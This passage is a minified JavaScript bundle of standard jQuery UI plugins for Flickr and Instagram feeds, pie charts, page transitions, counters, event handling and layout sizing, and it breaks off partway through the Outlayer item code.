!function(t){var e=0;t.fn.scrolled=function(i,n){"function"==typeof i&&(n=i,i=300);var o="scrollTimer"+e++;this.scroll(function(){var e=t(this),r=e.data(o);r&&clearTimeout(r),r=setTimeout(function(){e.removeData(o),n.call(e[0])},i),e.data(o,r)})}}(jQuery),function(t){t.fn.jflickrfeed=function(e,i){var n=(e=t.extend(!0,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:!0,useTemplate:!0,itemTemplate:"",itemCallback:function(){}},e)).flickrbase+e.feedapi+"?",o=!0;for(var r in e.qstrings)o||(n+="&"),n+=r+"="+e.qstrings[r],o=!1;return t(this).each(function(){var o=t(this),r=this;t.getJSON(n,function(n){t.each(n.items,function(t,i){if(t<e.limit){if(e.cleanDescription){var n=/<p>(.*?)<\/p>/g,s=i.description;n.test(s)&&(i.description=s.match(n)[2],null!=i.description&&(i.description=i.description.replace("<p>","").replace("</p>","")))}if(i.image_s=i.media.m.replace("_m","_s"),i.image_t=i.media.m.replace("_m","_t"),i.image_m=i.media.m.replace("_m","_m"),i.image=i.media.m.replace("_m",""),i.image_b=i.media.m.replace("_m","_b"),delete i.media,e.useTemplate){var a=e.itemTemplate;for(var u in i){var c=new RegExp("{{"+u+"}}","g");a=a.replace(c,i[u])}o.append(a)}e.itemCallback.call(r,i)}}),t.isFunction(i)&&i.call(r,n)})})}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i,n){var o={init:function(e,i){var n=this;n.elem=i,n.$elem=t(i),n.api="https://api.instagram.com/v1",n.accessData=t.fn.spectragram.accessData,n.options=t.extend({},t.fn.spectragram.options,e)},getRecentMedia:function(t){var e=this,i="/users/"+t+"/media/recent/?"+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(t){e.display(t)})},getUserFeed:function(){var e=this,i="/users/search?q="+e.options.query+"&count="+e.options.max+"&client_id="+e.accessData.clientID;e.fetch(i).done(function(i){i.data.length?e.getRecentMedia(i.data[0].id):t.error("Spectagram.js - Error: the username "+e.options.query+" does not exist.")})},getPopular:function(){var t=this,e="/media/popular?client_id="+t.accessData.clientID+"&access_token="+t.accessData.accessToken;t.fetch(e).done(function(e){t.display(e)})},getRecentTagged:function(){var e=this,i="/tags/"+e.options.query+"/media/recent?client_id="+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(i){i.data.length?e.display(i):t.error("Spectagram.js - Error: the tag "+e.options.query+" does not have results.")})},fetch:function(e){var i=this.api+e;return t.ajax({type:"GET",dataType:"jsonp",cache:!1,url:i})},display:function(e){var i,n=this,o=n.options.size,r=n.options.max>=e.data.length?e.data.length:n.options.max;if(0===e.data.length)n.$elem.append(t(n.options.wrapEachWith).append(n.options.notFoundMsg));else for(var s=0;s<r;s++)i="small"==o?e.data[s].images.thumbnail.url:"medium"==o?e.data[s].images.low_resolution.url:e.data[s].images.standard_resolution.url,n.$elem.append("<a target='_blank' href='"+e.data[s].link+"'><img src='"+i+"'></img></a>")}};jQuery.fn.spectragram=function(e,i){jQuery.fn.spectragram.accessData.clientID?this.each(function(){var n=Object.create(o);return n.init(i,this),n[e]?n[e](this):void t.error("Method "+e+" does not exist on jQuery.spectragram")}):t.error("You must define an accessToken and a clientID on jQuery.spectragram")},jQuery.fn.spectragram.options={max:10,query:"coffee",size:"medium",wrapEachWith:"<li></li>"},jQuery.fn.spectragram.accessData={accessToken:null,clientID:null}}(jQuery,window,document),function(t){t.easyPieChart=function(e,i){var n,o,r,s,a,u,c,p,l=this;return this.el=e,this.$el=t(e),this.$el.data("easyPieChart",this),this.init=function(){var e,n;return l.options=t.extend({},t.easyPieChart.defaultOptions,i),e=parseInt(l.$el.data("percent"),10),l.percentage=0,l.canvas=t("<canvas width='"+l.options.size+"' height='"+l.options.size+"'></canvas>").get(0),l.$el.append(l.canvas),"undefined"!=typeof G_vmlCanvasManager&&null!==G_vmlCanvasManager&&G_vmlCanvasManager.initElement(l.canvas),l.ctx=l.canvas.getContext("2d"),window.devicePixelRatio>1&&(n=window.devicePixelRatio,t(l.canvas).css({width:l.options.size,height:l.options.size}),l.canvas.width*=n,l.canvas.height*=n,l.ctx.scale(n,n)),l.ctx.translate(l.options.size/2,l.options.size/2),l.ctx.rotate(l.options.rotate*Math.PI/180),l.$el.addClass("easyPieChart"),l.$el.css({width:l.options.size,height:l.options.size,lineHeight:l.options.size+"px"}),l.update(e),l},this.update=function(t){return t=parseFloat(t)||0,!1===l.options.animate?r(t):l.options.delay?(o(l.percentage,0),setTimeout(function(){return o(l.percentage,t)},l.options.delay)):o(l.percentage,t),l},c=function(){var t,e,i;for(l.ctx.fillStyle=l.options.scaleColor,l.ctx.lineWidth=1,i=[],t=e=0;e<=24;t=++e)i.push(n(t));return i},n=function(t){var e;e=t%6==0?0:.017*l.options.size,l.ctx.save(),l.ctx.rotate(t*Math.PI/12),l.ctx.fillRect(l.options.size/2-e,0,.05*-l.options.size+e,1),l.ctx.restore()},p=function(){var t;t=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(t-=.08*l.options.size),l.ctx.beginPath(),l.ctx.arc(0,0,t,0,2*Math.PI,!0),l.ctx.closePath(),l.ctx.strokeStyle=l.options.trackColor,l.ctx.lineWidth=l.options.lineWidth,l.ctx.stroke()},u=function(){!1!==l.options.scaleColor&&c(),!1!==l.options.trackColor&&p()},r=function(e){var i;u(),l.ctx.strokeStyle=t.isFunction(l.options.barColor)?l.options.barColor(e):l.options.barColor,l.ctx.lineCap=l.options.lineCap,l.ctx.lineWidth=l.options.lineWidth,i=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(i-=.08*l.options.size),l.ctx.save(),l.ctx.rotate(-Math.PI/2),l.ctx.beginPath(),l.ctx.arc(0,0,i,0,2*Math.PI*e/100,!1),l.ctx.stroke(),l.ctx.restore()},a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},o=function(t,e){var i,n;l.options.onStart.call(l),l.percentage=e,Date.now||(Date.now=function(){return+new Date}),n=Date.now(),i=function(){var o,c;return c=Math.min(Date.now()-n,l.options.animate),l.ctx.clearRect(-l.options.size/2,-l.options.size/2,l.options.size,l.options.size),u.call(l),o=[s(c,t,e-t,l.options.animate)],l.options.onStep.call(l,o),r.call(l,o),c>=l.options.animate?l.options.onStop.call(l,o,e):a(i)},a(i)},s=function(t,e,i,n){var o;return o=function(t){return Math.pow(t,2)},i/2*function(t){return t<1?o(t):2-o(t/2*-2+2)}(t/=n/2)+e},this.init()},t.easyPieChart.defaultOptions={barColor:"#ef1e25",trackColor:"#f2f2f2",scaleColor:"#dfe0e0",lineCap:"round",rotate:0,size:110,lineWidth:3,animate:!1,delay:!1,onStart:t.noop,onStop:t.noop,onStep:t.noop},t.fn.easyPieChart=function(e){return t.each(this,function(i,n){var o,r;if(!(o=t(n)).data("easyPieChart"))return r=t.extend({},e,o.data()),o.data("easyPieChart",new t.easyPieChart(n,r))})}}(jQuery),function(t){t.fn.appear=function(e,i){var n=t.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each(function(){var i=t(this);if(i.appeared=!1,e){var o=t(window),r=function(){if(i.is(":visible")){var t=o.scrollLeft(),e=o.scrollTop(),r=i.offset(),s=r.left,a=r.top,u=n.accX,c=n.accY,p=i.height(),l=o.height(),h=i.width(),d=o.width();a+p+c>=e&&a<=e+l+c&&s+h+u>=t&&s<=t+d+u?i.appeared||i.trigger("appear",n.data):i.appeared=!1}else i.appeared=!1},s=function(){if(i.appeared=!0,n.one){o.unbind("scroll",r);var s=t.inArray(r,t.fn.appear.checks);s>=0&&t.fn.appear.checks.splice(s,1)}e.apply(this,arguments)};n.one?i.one("appear",n.data,s):i.bind("appear",n.data,s),o.scroll(r),t.fn.appear.checks.push(r),r()}else i.trigger("appear",n.data)})},t.extend(t.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=t.fn.appear.checks.length;if(e>0)for(;e--;)t.fn.appear.checks[e]()},run:function(){t.fn.appear.timeout&&clearTimeout(t.fn.appear.timeout),t.fn.appear.timeout=setTimeout(t.fn.appear.checkAll,20)}}),t.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,i){var n=t.fn[i];n&&(t.fn[i]=function(){var e=n.apply(this,arguments);return t.fn.appear.run(),e})})}(jQuery),function(t){"use strict";var e="animsition",i={init:function(n){return n=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingHtml:'<div class="css3-spinner-bounce1"></div><div class="css3-spinner-bounce2"></div><div class="css3-spinner-bounce3"></div>',unSupportCss:["animation-duration","-webkit-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body"},n),i.supportCheck.call(this,n)?(i.optionCheck.call(this,n)&&i.addOverlay.call(this,n),n.loading&&i.addLoading.call(this,n),this.each(function(){var o=this,r=t(this),s=t(window);r.data(e)||(n=t.extend({},n),r.data(e,{options:n}),s.on("load."+e+" pageshow."+e,function(){i.pageIn.call(o)}),s.on("unload."+e,function(){}),t(n.linkElement).on("click."+e,function(e){e.preventDefault();var n=t(this);i.pageOut.call(o,n)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),console.log("Animsition does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingHtml+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},supportCheck:function(e){var i=t(this),n=e.unSupportCss,o=n.length,r=!1;0===o&&(r=!0);for(var s=0;o>s;s++)if("string"==typeof i.css(n[s])){r=!0;break}return r},optionCheck:function(e){var i=t(this);return!(!e.overlay&&!i.data("animsition-overlay"))},animationCheck:function(i,n,o){var r=t(this).data(e).options,s=typeof i,a=!n&&"number"===s,u=n&&"string"===s&&i.length>0;return a||u?i=i:n&&o?i=r.inClass:!n&&o?i=r.inDuration:n&&!o?i=r.outClass:n||o||(i=r.outDuration),i},pageIn:function(){var n=this,o=t(this),r=o.data(e).options,s=o.data("animsition-in-duration"),a=o.data("animsition-in"),u=i.animationCheck.call(n,s,!1,!0),c=i.animationCheck.call(n,a,!0,!0),p=i.optionCheck.call(n,r);r.loading&&i.removeLoading.call(n),p?i.pageInOverlay.call(n,c,u):i.pageInBasic.call(n,c,u)},pageInBasic:function(e,i){var n=t(this);n.css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){n.removeClass(e).css({opacity:1})})},pageInOverlay:function(i,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n/1e3+"s"}).addClass(i)},pageOut:function(n){var o=this,r=t(this),s=r.data(e).options,a=n.data("animsition-out"),u=r.data("animsition-out"),c=n.data("animsition-out-duration"),p=r.data("animsition-out-duration"),l=a||u,h=c||p,d=i.animationCheck.call(o,l,!0,!1),f=i.animationCheck.call(o,h,!1,!1),m=i.optionCheck.call(o,s),y=n.attr("href");m?i.pageOutOverlay.call(o,d,f,y):i.pageOutBasic.call(o,d,f,y)},pageOutBasic:function(e,i,n){t(this).css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){location.href=n})},pageOutOverlay:function(n,o,r){var s=t(this),a=s.data(e).options,u=s.data("animsition-in"),c=i.animationCheck.call(this,u,!0,!0);t(a.overlayParentElement).children("."+a.overlayClass).css({"animation-duration":o/1e3+"s"}).removeClass(c).addClass(n).animateCallback(function(){s.css({opacity:0}),location.href=r})},destroy:function(){return this.each(function(){var i=t(this);t(window).unbind("."+e),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd mozAnimationEnd oAnimationEnd MSAnimationEnd";return this.each(function(){t(this).bind(i,function(){return t(this).unbind(i),e.call(this)})})},t.fn.animsition=function(n){return i[n]?i[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void t.error("Method "+n+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}(jQuery),function(){var t=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function e(i){function n(){!t&&this._init&&this._init.apply(this,arguments)}var o=this.prototype;t=!0;var r=new this;for(var s in t=!1,i)r[s]="function"==typeof i[s]&&"function"==typeof o[s]?function(t,e){return function(){var i=this._super;this._super=function(e){return o[t].apply(this,e)};var n=e.apply(this,arguments);return this._super=i,n}}(s,i[s]):i[s];return n.prototype=r,n.prototype.constructor=n,n.extend=e,n}}(),function($){function camelCase(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var t=camelCase(this.name);$[t]=this,$.fn[t]=function(e){var i=Array.prototype.slice.call(arguments,1);return $[t]._isNotChained(e,i)?$[t][e].apply($[t],[this[0]].concat(i)):this.each(function(){if("string"==typeof e){if("_"===e[0]||!$[t][e])throw"Unknown method: "+e;$[t][e].apply($[t],[this].concat(i))}else $[t]._attach(this,e)})}},setDefaults:function(t){$.extend(this.defaultOptions,t||{})},_isNotChained:function(t,e){return"option"===t&&(0===e.length||1===e.length&&"string"==typeof e[0])||$.inArray(t,this._getters)>-1},_attach:function(t,e){if(!(t=$(t)).hasClass(this._getMarker())){t.addClass(this._getMarker()),e=$.extend({},this.defaultOptions,this._getMetadata(t),e||{});var i=$.extend({name:this.name,elem:t,options:e},this._instSettings(t,e));t.data(this.name,i),this._postAttach(t,i),this.option(t,e)}},_instSettings:function(t,e){return{}},_postAttach:function(t,e){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||"";for(var g in f=f.replace(/'/g,'"'),f=f.replace(/([a-zA-Z0-9]+):/g,function(t,e,i){var n=f.substring(0,i).match(/"/g);return n&&n.length%2!=0?e+":":'"'+e+'":'}),f=$.parseJSON("{"+f+"}"),f){var h=f[g];"string"==typeof h&&h.match(/^new Date\((.*)\)$/)&&(f[g]=eval(h))}return f}catch(t){return{}}},_getInst:function(t){return $(t).data(this.name)||{}},option:function(t,e,i){var n=(t=$(t)).data(this.name);if(!e||"string"==typeof e&&null==i)return(o=(n||{}).options)&&e?o[e]:o;if(t.hasClass(this._getMarker())){var o=e||{};"string"==typeof e&&((o={})[e]=i),this._optionsChanged(t,n,o),$.extend(n.options,o)}},_optionsChanged:function(t,e,i){},destroy:function(t){(t=$(t)).hasClass(this._getMarker())&&(this._preDestroy(t,this._getInst(t)),t.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(t,e){}}),$.JQPlugin={createPlugin:function(t,e){"object"==typeof t&&(e=t,t="JQPlugin"),t=camelCase(t);var i=camelCase(e.name);JQClass.classes[i]=JQClass.classes[t].extend(e),new JQClass.classes[i]}}}(jQuery),function(t){t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function i(t){var e=n.formatter.call(s,t,n);a.text(e)}var n=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),o=Math.ceil(n.speed/n.refreshInterval),r=(n.to-n.from)/o,s=this,a=t(this),u=0,c=n.from,p=a.data("countTo")||{};a.data("countTo",p),p.interval&&clearInterval(p.interval),p.interval=setInterval(function(){u++,i(c+=r),"function"==typeof n.onUpdate&&n.onUpdate.call(s,c),u>=o&&(a.removeData("countTo"),clearInterval(p.interval),c=n.to,"function"==typeof n.onComplete&&n.onComplete.call(s,c))},n.refreshInterval),i(c)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,u=this.length;u>a;a++){var c=this[a],p=t.data(c,e);if(p)if(t.isFunction(p[o])&&"_"!==o.charAt(0)){var l=p[o].apply(p,s);if(void 0!==l)return l}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(){"use strict";function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp)for(i in e={},n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i]);else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(-1!==(n=e(r[o],i))&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r=this.getListenersAsObject(t);for(o in r)if(r.hasOwnProperty(o))for(n=r[o].length;n--;)!0===(i=r[o][n]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t,e){function i(t){var e=parseFloat(t);return-1===t.indexOf("%")&&!isNaN(e)&&e}function n(e){function n(){if(!p){p=!0;var n=t.getComputedStyle;if(a=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||o("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),u=e("boxSizing")){var r=document.createElement("div");r.style.width="200px",r.style.padding="1px 2px 3px 4px",r.style.borderStyle="solid",r.style.borderWidth="1px 2px 3px 4px",r.style[u]="border-box";var s=document.body||document.documentElement;s.appendChild(r);var l=a(r);c=200===i(l.width),s.removeChild(r)}}}function s(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var a,u,c,p=!1;return function(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=a(t);if("none"===e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=r.length;i>e;e++)t[r[e]]=0;return t}();var o={};o.width=t.offsetWidth,o.height=t.offsetHeight;for(var p=o.isBorderBox=!(!u||!e[u]||"border-box"!==e[u]),l=0,h=r.length;h>l;l++){var d=r[l],f=e[d];f=s(t,f);var m=parseFloat(f);o[d]=isNaN(m)?0:m}var y=o.paddingLeft+o.paddingRight,g=o.paddingTop+o.paddingBottom,v=o.marginLeft+o.marginRight,_=o.marginTop+o.marginBottom,b=o.borderLeftWidth+o.borderRightWidth,C=o.borderTopWidth+o.borderBottomWidth,w=p&&c,x=i(e.width);!1!==x&&(o.width=x+(w?0:y+b));var I=i(e.height);return!1!==I&&(o.height=I+(w?0:g+C)),o.innerWidth=o.width-(y+b),o.innerHeight=o.height-(g+C),o.outerWidth=o.width+v,o.outerHeight=o.height+_,o}}}var o="undefined"==typeof console?function(){}:function(t){console.error(t)},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){(0,s[t])()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){"use strict";function e(t,e){return t[o](e)}function i(t){t.parentNode||document.createDocumentFragment().appendChild(t)}var n,o=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i]+"MatchesSelector";if(t[o])return o}}();if(o){var r=e(document.createElement("div"),"div");n=r?e:function(t,n){return i(t),e(t,n)}}else n=function(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1};"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return n}):"object"==typeof exports?module.exports=n:window.matchesSelector=n}(Element.prototype),function(t,e){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){var t;return function(e,i){e[t=t||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=i}}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){for(var o=[],r=0,s=(t=n.makeArray(t)).length;s>r;r++){var a=t[r];if(n.isElement(a))if(e){i(a,e)&&o.push(a);for(var u=a.querySelectorAll(e),c=0,p=u.length;p>c;c++)o.push(u[c])}else o.push(a)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return n.htmlInit=function(i,o){e(function(){for(var e=n.toDashed(o),s=document.querySelectorAll(".js-"+e),a="data-"+e+"-options",u=0,c=s.length;c>u;u++){var p,l=s[u],h=l.getAttribute(a);try{p=h&&JSON.parse(h)}catch(t){r&&r.error("Error parsing "+a+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+t);continue}var d=new i(l,p),f=t.jQuery;f&&f.data(l,o,d)}})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EventEmitter,t.getSize,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i,n,o){"use strict";function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=t.getComputedStyle,a=s?function(t){return s(t,null)}:function(t){return t.currentStyle},u=n("transition"),c=n("transform"),p=u&&c,l=!!n("perspective"),h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],r=n(o);r&&r!==o&&(t[o]=r)}return t}();o.extend(r.prototype,e.prototype),r.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.getSize=function(){this.size=i(this.element)},r.prototype.css=function(t){var e=this.element.style;for(var i in t){e[f[i]||i]=t[i]}},r.prototype.getPosition=function(){var t=a(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=t[i?"left":"right"],r=t[n?"top":"bottom"],s=parseInt(o,10),u=parseInt(r,10),c=this.layout.size;s=-1!=o.indexOf("%")?s/100*c.width:s,u=-1!=r.indexOf("%")?u/100*c.height:u,s=isNaN(s)?0:s,u=isNaN(u)?0:u,s-=i?c.paddingLeft:c.paddingRight,u-=n?c.paddingTop:c.paddingBottom,this.position.x=s,this.position.y=u},r.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={},n=e.isOriginLeft?"paddingLeft":"paddingRight",o=e.isOriginLeft?"left":"right",r=e.isOriginLeft?"right":"left",s=this.position.x+t[n];i[o]=this.getXValue(s),i[r]="";var a=e.isOriginTop?"paddingTop":"paddingBottom",u=e.isOriginTop?"top":"bottom",c=e.isOriginTop?"bottom":"top",p=this.position.y+t[a];i[u]=this.getYValue(p),i[c]="",this.css(i),this.emitEvent("layout",[this])},r.prototype.getXValue=function(t){var 